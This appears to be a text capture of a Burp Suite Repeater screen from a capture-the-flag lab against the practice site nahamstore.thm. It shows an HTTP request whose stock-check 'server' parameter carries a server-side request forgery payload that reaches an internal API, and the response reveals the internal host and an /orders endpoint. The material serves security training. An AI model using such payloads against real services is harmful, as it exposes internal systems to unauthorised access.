 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
5 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 69
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
13 Connection: keep-alive
14
15 product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:51:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:51:28 GMT;
Max-Age=3600; path=/
7 Content-Length: 65
8
9 {"server":"internal-api.nahamstore.com","endpoints":["\/orders"]}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
351 bytes | 274 mill
Event log (6) All issues (6)
Memory: 291.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.